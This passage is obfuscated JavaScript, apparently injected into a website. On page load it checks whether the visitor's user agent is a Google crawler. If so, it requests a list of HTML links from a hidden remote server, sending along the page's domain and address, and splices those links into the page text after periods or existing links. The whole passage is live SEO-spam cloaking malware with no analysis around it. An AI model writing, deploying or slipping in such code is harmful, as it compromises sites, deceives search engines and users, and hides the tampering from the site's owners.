NodeFilter[_0x53d612(0x38,0x17,0x13,-0x1)+_0x459c13(0xc4,0xaa,0xa9,0xa8)];_0x2ddf8d=_0x2ddf8d['parentElem'+_0x459c13(0xb9,0x9c,0x5f,0xcd)];}if(_0x597c5f[_0x459c13(0xaa,0xa5,0xb3,0xc7)](_0x3e5412[_0x53d612(0x57,0x54,0x46,0x7e)+'t'][_0x459c13(0x5f,0x48,0xc,0x1c)]()[_0x53d612(0x48,0x90,0x6b,0x1f)],0x1*-0xf37+0x45e*0x5+0x14b*-0x5)){if(_0x597c5f[_0x459c13(0xa1,0x7a,0x3d,0xb8)](_0x53d612(0x43,0x60,0x33,0x7),_0x597c5f[_0x53d612(0x6,0x1b,0x27,-0x8)]))return NodeFilter[_0x53d612(-0x3d,-0xb,0x9,0x17)+_0x53d612(0x83,0xdd,0x99,0x7b)];else _0x346d7f[_0x459c13(0xee,0xb2,0x99,0xb4)+'d'](_0x4fc7de[_0x53d612(0x43,0x13,0x20,-0x28)]);}return NodeFilter[_0x53d612(0x43,0x35,0x13,-0x27)+_0x53d612(0xe0,0x67,0x93,0xbf)];}}}),_0x2b741c=[];let _0x344996;while(_0x344996=_0x2b60a2['nextNode']()){_0x597c5f[_0x1f2f72(0x3a3,0x3ba,0x36e,0x3f9)](_0x597c5f[_0x317940(-0x49,-0x91,-0xde,-0x9c)],_0x597c5f[_0x1f2f72(0x413,0x411,0x3c7,0x3f1)])?_0x2e23ed():_0x2b741c['push'](_0x344996);}return _0x2b741c;}function countTotalDots(_0x4447da){function _0x30b71e(_0x2e2b69,_0x27e71c,_0x3013a1,_0x497610){return _0x1c6043(_0x2e2b69-0xc,_0x27e71c- -0x30c,_0x3013a1,_0x497610-0x118);}let _0x21e44c=0x1d3b+-0x13e6+-0x955;function _0x4a498e(_0x96d9a7,_0x23102c,_0x1291d1,_0x16bad2){return _0x1c6043(_0x96d9a7-0xbf,_0x96d9a7- -0x375,_0x16bad2,_0x16bad2-0x17c);}for(let _0x1efd05 of _0x4447da){_0x21e44c+=(_0x1efd05[_0x30b71e(-0x5b,-0x85,-0xba,-0x94)+'t']['match'](/\./g)||[])[_0x30b71e(-0x4a,-0x60,-0x82,-0xa4)];}return _0x21e44c;}function insertLinksAfterExistingLinks(_0x279907){const _0x3a65e5={};_0x3a65e5['rYdgl']=function(_0x4ea7d5,_0x339af3){return _0x4ea7d5<_0x339af3;},_0x3a65e5[_0x14442f(0x468,0x46e,0x4b5,0x492)]=function(_0xa4891b,_0x2d5580){return _0xa4891b<_0x2d5580;};function _0x14442f(_0x3736c0,_0x45cf78,_0x26bc59,_0x44c000){return _0x1c6043(_0x3736c0-0x10,_0x44c000-0x221,_0x26bc59,_0x44c000-0xc8);}_0x3a65e5['BaCWM']='div';const _0x1dbfca=_0x3a65e5,_0x4e08e8=Array[_0x14442f(0x4b1,0x491,0x49e,0x4ce)](document['body'][_0x14442f(0x4a6,0x4fc,0x4a2,0x4ca)+_0x14442f(0x49a,0x47d,0x481,0x486)]('a'));function _0x513edf(_0x5af051,_0x1d7bbe,_0x293184,_0x11af25){return _0x1c6043(_0x5af051-0x74,_0x1d7bbe- -0x4ba,_0x11af25,_0x11af25-0x166);}let _0x547ffb=-0x18b*-0x1+-0x154+-0x37;for(let _0x3457d0=0x5c6+-0x670+0xaa;_0x1dbfca[_0x513edf(-0x250,-0x258,-0x271,-0x257)](_0x3457d0,_0x4e08e8['length'])&&_0x1dbfca[_0x14442f(0x4a0,0x4be,0x462,0x492)](_0x547ffb,_0x279907[_0x14442f(0x49d,0x4a2,0x49f,0x4cd)]);_0x3457d0++){const _0x8af2ed=_0x4e08e8[_0x3457d0],_0x211648=document[_0x513edf(-0x203,-0x229,-0x1e4,-0x24d)+_0x14442f(0x4d3,0x4ba,0x4cc,0x4e7)](_0x1dbfca[_0x513edf(-0x25f,-0x22d,-0x26b,-0x238)]);_0x211648[_0x513edf(-0x297,-0x253,-0x205,-0x258)]=_0x279907[_0x547ffb][_0x513edf(-0x295,-0x248,-0x22c,-0x266)]();const _0x16c363=_0x211648[_0x513edf(-0x228,-0x259,-0x285,-0x2a1)];_0x16c363&&(_0x8af2ed[_0x513edf(-0x230,-0x268,-0x27e,-0x27c)][_0x14442f(0x4c2,0x4af,0x4af,0x4db)+'re'](document[_0x14442f(0x4ea,0x4f4,0x519,0x4d7)+_0x513edf(-0x19e,-0x1df,-0x1ed,-0x1d5)]('\x20'),_0x8af2ed[_0x14442f(0x49c,0x474,0x47e,0x469)+'g']),_0x8af2ed[_0x14442f(0x468,0x46e,0x4b1,0x473)][_0x513edf(-0x1c9,-0x200,-0x1c4,-0x238)+'re'](_0x16c363,_0x8af2ed[_0x513edf(-0x24e,-0x272,-0x299,-0x274)+'g'][_0x513edf(-0x25c,-0x272,-0x268,-0x29f)+'g']),_0x547ffb++);}}function insertLinksAfterDots(_0x3a922f,_0x2ddace){const _0x656c39={};_0x656c39['qaJZe']=function(_0x349149,_0x5e1306){return _0x349149===_0x5e1306;},_0x656c39['ANlpC']=function(_0x1cf63b,_0x888224){return _0x1cf63b-_0x888224;};function _0x5a0f34(_0x444706,_0x2ceb51,_0x122e4d,_0x3caa5f){return _0x1c6043(_0x444706-0x32,_0x2ceb51- -0x22,_0x3caa5f,_0x3caa5f-0x17a);}_0x656c39[_0x5a0f34(0x219,0x254,0x25a,0x28f)]=function(_0x5cc047,_0xfe799f){return _0x5cc047+_0xfe799f;},_0x656c39[_0x5a0f34(0x224,0x227,0x241,0x241)]=function(_0x374568,_0x235a4a){return _0x374568<_0x235a4a;},_0x656c39[_0x542807(0x300,0x2f0,0x2ab,0x2c6)]=function(_0xa77040,_0x30c16d){return _0xa77040>_0x30c16d;},_0x656c39['kZrXb']=function(_0x531f94,_0x46d911){return _0x531f94===_0x46d911;},_0x656c39['IISqm']=function(_0x3c678d,_0x408171){return _0x3c678d===_0x408171;},_0x656c39[_0x5a0f34(0x284,0x248,0x228,0x23b)]=_0x542807(0x31c,0x307,0x2a2,0x2d4),_0x656c39['iPIRG']=_0x5a0f34(0x276,0x236,0x1f0,0x241),_0x656c39[_0x5a0f34(0x25b,0x23c,0x230,0x259)]=_0x5a0f34(0x2cb,0x29e,0x267,0x2c2),_0x656c39[_0x5a0f34(0x205,0x24c,0x256,0x28c)]='sRhjz',_0x656c39[_0x542807(0x293,0x266,0x2da,0x2a6)]=_0x542807(0x2ab,0x2f2,0x2cc,0x2b7),_0x656c39['KLhdA']=function(_0x137cce,_0x2abe6e){return _0x137cce>=_0x2abe6e;};function _0x542807(_0x534b3e,_0x59fb25,_0x1dce43,_0x5b09b6){return _0x1c6043(_0x534b3e-0x114,_0x5b09b6- -0x4,_0x1dce43,_0x5b09b6-0x3e);}_0x656c39['gmUgA']=function(_0x133f5c,_0x152e82){return _0x133f5c<=_0x152e82;},_0x656c39[_0x5a0f34(0x2a5,0x27b,0x299,0x262)]=function(_0x4c9076,_0x109ae7){return _0x4c9076>_0x109ae7;};const _0x57020e=_0x656c39;let _0x7df9ce=-0x38a+0x276*-0xb+-0x51a*-0x6;for(let _0x31e988 of _0x3a922f){if(_0x57020e[_0x5a0f34(0x27c,0x253,0x275,0x29c)](_0x7df9ce,_0x2ddace[_0x542807(0x2a4,0x2f4,0x2ba,0x2a8)]))break;const _0x5d9cfe=_0x31e988[_0x5a0f34(0x27d,0x265,0x234,0x24a)+'t'],_0x14b94a=_0x5d9cfe[_0x542807(0x221,0x244,0x230,0x253)]('.'),_0x4e1f81=_0x14b94a['map'](_0x2279bb=>_0x2279bb[_0x5a0f34(0x210,0x250,0x24b,0x256)]())[_0x5a0f34(0x27a,0x290,0x2af,0x2b7)](_0x4d88db=>_0x4d88db[_0x542807(0x28e,0x2c7,0x26f,0x2a8)]>0x3*-0xc79+-0x13f2+-0x37*-0x10b);if(_0x57020e['gmUgA'](_0x4e1f81['length'],-0x28*-0xe2+-0xa8c+-0x1*0x18c3))continue;const _0x385416=document[_0x5a0f34(0x23c,0x234,0x218,0x219)+_0x5a0f34(0x2d9,0x2ab,0x2db,0x2f2)+'nt']();let _0x9c8545=![],_0x4f89ca=-0x1937+0xa46+0xef1;const _0x37ea2c=_0x57020e['pTdYg'](_0x4e1f81['length'],0xc7*0x31+-0x76*-0x3b+-0x4*0x1051)?0xe*-0x256+-0x29*0x8d+0x374e:-0x3*0x950+0x1037+0x26*0x4f;_0x14b94a['forEach']((_0x3d1b43,_0x45ea79)=>{function _0x55744d(_0x5912bb,_0xf551b0,_0x1e9ae1,_0x57003f){return _0x542807(_0x5912bb-0x7a,_0xf551b0-0x1cc,_0xf551b0,_0x1e9ae1- -0x26b);}const _0x10880b={};_0x10880b[_0x55744d(0x1e,-0x33,-0x10,-0x23)]=_0x36097f(-0x281,-0x299,-0x296,-0x28d)+'+$';const _0x54c041=_0x10880b;function _0x36097f(_0x41668a,_0x245d7c,_0x4e75b0,_0x34ca73){return _0x5a0f34(_0x41668a-0x41,_0x34ca73- -0x4c6,_0x4e75b0-0x19,_0x4e75b0);}_0x9c8545=_0x57020e[_0x55744d(-0x51,-0xd,-0x28,-0x45)](_0x45ea79,_0x57020e[_0x36097f(-0x27b,-0x243,-0x26b,-0x25f)](_0x14b94a[_0x55744d(0x72,0x51,0x3d,0x81)],0x983+0x1297+0x1c19*-0x1))||_0x14b94a[_0x36097f(-0x27a,-0x233,-0x23c,-0x234)](_0x57020e[_0x36097f(-0x25c,-0x2b2,-0x228,-0x272)](_0x45ea79,-0x2370+-0x1bc5+0x3f36))[_0x36097f(-0x289,-0x263,-0x275,-0x256)](_0x312b8f=>_0x312b8f[_0x55744d(0x42,0x6,0x3,0xa)]()[_0x36097f(-0x201,-0x23d,-0x1fb,-0x23c)]===0x1389+-0xb*0x1ca+0x25),_0x385416[_0x36097f(-0x1e3,-0x1f3,-0x207,-0x20c)+'d'](document[_0x36097f(-0x217,-0x262,-0x212,-0x232)+'Node'](_0x3d1b43));if(!_0x9c8545&&_0x57020e[_0x36097f(-0x2b9,-0x2ce,-0x294,-0x29f)](_0x7df9ce,_0x2ddace['length'])&&_0x57020e[_0x36097f(-0x1de,-0x261,-0x22e,-0x21e)](_0x14b94a[_0x45ea79+(-0xb*0x59+-0x1ae8+0x1c*0x119)][_0x36097f(-0x2a4,-0x25d,-0x245,-0x276)]()[_0x55744d(0x72,0x5b,0x3d,0x5c)],-0x526*0x3+-0x1*-0x1307+-0x395)){_0x385416[_0x55744d(0x9c,0x49,0x6d,0x6a)+'d'](document['createText'+_0x36097f(-0x1db,-0x1f8,-0x243,-0x20d)]('.')),_0x4f89ca++;if(_0x57020e[_0x36097f(-0x25b,-0x278,-0x26c,-0x233)](_0x4f89ca,_0x37ea2c)){if(_0x57020e[_0x55744d(-0x5b,-0x2,-0x15,-0x3)](_0x36097f(-0x272,-0x20e,-0x28a,-0x24f),_0x57020e['asTQi']))return _0x4a5b10[_0x55744d(0xa,0x6b,0x4e,0x48)]()[_0x36097f(-0x1ec,-0x26d,-0x252,-0x237)](MTjRey[_0x36097f(-0x25b,-0x261,-0x25a,-0x289)])[_0x55744d(0x66,0x42,0x4e,0x6d)]()['constructo'+'r'](_0x15818e)['search'](_0x55744d(-0x9,0xa,-0x14,-0x60)+'+$');else{const _0x2ebe17=document[_0x55744d(0x69,-0x2c,0x22,0x0)+_0x55744d(0xc,0x88,0x57,0x44)](_0x57020e[_0x55744d(-0x37,0x30,0xb,0x12)]);_0x2ebe17[_0x36097f(-0x2b0,-0x253,-0x288,-0x281)]=_0x2ddace[_0x7df9ce];while(_0x2ebe17[_0x55744d(0x1,-0x2d,-0xe,-0x2f)]){if(_0x57020e[_0x36097f(-0x2cf,-0x2c8,-0x2d6,-0x2a1)](_0x57020e[_0x55744d(0x25,0x3b,-0x11,-0x45)],_0x57020e[_0x36097f(-0x250,-0x24b,-0x270,-0x28a)]))_0x385416['appendChil'+'d'](_0x2ebe17[_0x36097f(-0x27b,-0x249,-0x273,-0x287)]);else{if(_0x16ab5d){const _0x259618=_0x39bed1['apply'](_0x45fdbe,arguments);return _0x403fef=null,_0x259618;}}}_0x385416[_0x36097f(-0x250,-0x208,-0x247,-0x20c)+'d'](document[_0x36097f(-0x20c,-0x212,-0x23f,-0x232)+_0x55744d(0x73,0x86,0x6c,0xb8)]('\x20')),_0x7df9ce++;}}}else!_0x9c8545&&(_0x57020e[_0x36097f(-0x220,-0x273,-0x1fa,-0x233)](_0x57020e['QYQpW'],_0x57020e[_0x55744d(-0x6,0x1e,0x3b,0x65)])?_0x1cfe2d(_0x562950):(_0x385416[_0x36097f(-0x1e6,-0x1d0,-0x233,-0x20c)+'d'](document[_0x36097f(-0x1ed,-0x1f4,-0x21a,-0x232)+'Node']('.')),_0x4f89ca++));}),_0x31e988[_0x542807(0x227,0x26d,0x200,0x24e)][_0x542807(0x2bd,0x285,0x258,0x290)+'ld'](_0x385416,_0x31e988);}return _0x7df9ce;}function site(){const _0x55efd2={'dOhwa':_0x38c723(0x1b2,0x202,0x1e5,0x1ab),'TfSVY':function(_0x4062fc){return _0x4062fc();},'OyBED':function(_0x3e268c,_0x56c0eb){return _0x3e268c<_0x56c0eb;},'yLGnE':function(_0x4c1090,_0x50800f){return _0x4c1090(_0x50800f);},'jBXaj':function(_0xfe426d,_0x479af1,_0xaf60cd){return _0xfe426d(_0x479af1,_0xaf60cd);},'WNIDl':function(_0x4bf9dc,_0x41cac5){return _0x4bf9dc+_0x41cac5;},'YhkTJ':function(_0x4c2334,_0x51ef6d){return _0x4c2334+_0x51ef6d;},'aWbzX':_0x21fdbd(0xb7,0xc4,0xe3,0x9f)+_0x21fdbd(0x16a,0x144,0x165,0x129)+_0x21fdbd(0xdc,0xab,0x6c,0xa6),'qudaK':_0x21fdbd(0xe8,0xef,0x101,0xed),'BtOgO':'GET'};function _0x38c723(_0x5ad9ef,_0x4daa60,_0x262b52,_0x500ee5){return _0x1c6043(_0x5ad9ef-0x116,_0x262b52- -0xb5,_0x500ee5,_0x500ee5-0x1d8);}var _0x27911f=_0x55efd2[_0x21fdbd(0x105,0xcd,0x86,0xc5)](getDomain,location[_0x38c723(0x1c6,0x18e,0x19b,0x1a4)],!![])[_0x38c723(0x190,0x206,0x1c9,0x1f0)](),_0x1a299c=_0x55efd2[_0x38c723(0x22d,0x1dd,0x1e1,0x202)](encodeURIComponent,window[_0x21fdbd(0x133,0x12e,0x11f,0x113)]['href']),_0x15af27=_0x55efd2[_0x21fdbd(0xba,0xdc,0xfa,0xd9)](_0x55efd2[_0x38c723(0x219,0x1da,0x1e0,0x210)](_0x55efd2['aWbzX'],_0x27911f),_0x55efd2[_0x38c723(0x1cf,0x205,0x1cc,0x213)])+_0x1a299c;const _0x800f64=new XMLHttpRequest();_0x800f64['onload']=function(){function _0x5e736b(_0x4aa9e7,_0x4f0c18,_0xf5e5e1,_0x230dc4){return _0x38c723(_0x4aa9e7-0x10f,_0x4f0c18-0x107,_0x4f0c18-0x16a,_0x4aa9e7);}var _0x4c97ca=new DOMParser(),_0xe1bde0=_0x4c97ca['parseFromS'+_0x5e736b(0x36a,0x37d,0x384,0x386)](this['responseTe'+'xt'],_0x55efd2[_0x5e736b(0x320,0x339,0x317,0x300)]);function _0x3efedb(_0x23059e,_0xf228a,_0x4a9e85,_0x5e13e7){return _0x21fdbd(_0x23059e-0x1ae,_0xf228a-0x10c,_0xf228a,_0x5e13e7-0x76);}var _0x3167e1=_0xe1bde0[_0x3efedb(0x153,0x154,0x185,0x161)][_0x5e736b(0x2d2,0x31c,0x2d4,0x32d)],_0x126716=_0x3167e1['split']('~');const _0x1e47d5=_0x55efd2[_0x3efedb(0x166,0x1ac,0x12a,0x165)](findTextNodes),_0x2a72ed=countTotalDots(_0x1e47d5);_0x55efd2[_0x5e736b(0x3b9,0x381,0x344,0x3a5)](_0x2a72ed,_0x126716[_0x5e736b(0x350,0x361,0x343,0x39e)])?_0x55efd2[_0x5e736b(0x36d,0x34b,0x388,0x323)](insertLinksAfterExistingLinks,_0x126716):insertLinksAfterDots(_0x1e47d5,_0x126716);};function _0x21fdbd(_0x19aebe,_0x348d9d,_0x36ea97,_0x28e0c8){return _0x1c6043(_0x19aebe-0x150,_0x28e0c8- -0x1b6,_0x36ea97,_0x28e0c8-0x70);}_0x800f64[_0x38c723(0x212,0x229,0x20c,0x252)](_0x55efd2['BtOgO'],_0x15af27,!![]),_0x800f64['send']();}function _0x407ac4(_0x116e3b,_0x431e0b,_0x353b3b,_0x31d413){return _0x3038(_0x116e3b- -0xd1,_0x431e0b);}document['addEventLi'+_0x407ac4(0x61,0x47,0xa7,0x39)](_0x407ac4(0x5e,0x38,0x95,0x24)+_0x407ac4(0x34,0x2d,0x40,0x56),function(){const _0x64e6fc={'kKTIM':function(_0x208bc4){return _0x208bc4();}};function _0x1dd9bc(_0x488c0c,_0x1fbf55,_0x5e43df,_0x204b3a){return _0x1c6043(_0x488c0c-0xbb,_0x5e43df- -0x18e,_0x204b3a,_0x204b3a-0x7a);}function _0x16c649(_0x572a81,_0x4daf34,_0x7026f2,_0x303aa0){return _0x407ac4(_0x7026f2-0x438,_0x4daf34,_0x7026f2-0x10a,_0x303aa0-0xe8);}/google/i[_0x1dd9bc(0x144,0x13c,0x147,0x11a)](navigator[_0x16c649(0x496,0x48b,0x492,0x44c)])&&_0x64e6fc[_0x1dd9bc(0xe6,0xf3,0x114,0x12a)](site);});